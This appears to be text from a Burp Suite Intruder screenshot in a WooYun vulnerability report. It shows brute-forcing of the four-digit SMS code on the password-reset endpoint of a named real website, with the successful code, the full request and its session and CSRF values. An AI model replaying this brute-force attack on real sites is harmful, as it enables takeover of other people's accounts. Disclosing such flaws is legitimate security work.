 Filter: Showing all items
Request Payload Status Error Timeout Length "ret": Comment
5653 6652 200 391 0,"err":"ok"});
0 200 414 -2 baseline request
1 1000 200 414 -2
2 1001 200 414 -2
3 1002 200 414 -2
4 1003 200 414 -2
5 1004 200 414 -2
6 1005 200 414 -2
7 1006 200 414 -2
8 1007 200 414 -2
9 1008 200 414 -2
Request Response
Raw Params Headers Hex
GET /login/forget_step2?callback=jQuery183040053683922350203_1451978201918&form_submit=ok&passwd=d7a43a4da1735d6f3fe7d331a15f3dc7&code=6652&csrf=a8f6db28b954eab6382475bf4c6b0402&_=1451978287433 HTTP/1.1
Host: www.huainanhai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.huainanhai.com/login/forget?back_url=http%3A%2F%2Fwww.huainanhai.com%2F
Cookie: PHPSESSID=lr43no3iln96b6k1jinsa5kqr2; c5ac325b7aebabcd02405df9f73f5592=13888888888; d49b5cd9a853fefd7e35da07174b7b2b=4a40206a6de82b4eafb81adeb1b2c5ad
Connection: close
www.wooyun.org